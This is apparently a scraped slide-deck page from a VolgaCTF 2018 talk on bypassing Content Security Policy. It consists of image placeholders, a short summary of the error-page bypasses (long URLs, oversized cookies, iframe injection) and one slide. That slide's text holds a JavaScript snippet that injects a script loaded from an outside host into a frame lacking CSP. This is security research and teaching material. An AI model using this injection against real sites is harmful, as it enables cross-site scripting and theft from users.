


















This document discusses techniques for bypassing Content Security Policy (CSP) protections. It presents several examples of CSP bypasses, such as using long URLs to trigger errors, setting large cookies to trigger errors, and dynamically injecting scripts into iframes on error pages that lack CSP protections. The document argues that CSP headers must be configured carefully and present on all pages, including errors, to effectively prevent these bypasses.







![script=document.createElement('script')
script.src='//bo0om.ru/csp.js’
let myframe = window.frames[0].document
myframe.head.appendChild(script)
+](https://image.slidesharecdn.com/volgacsp-181009113809/85/VolgaCTF-2018-Neatly-bypassing-CSP-17-320.jpg)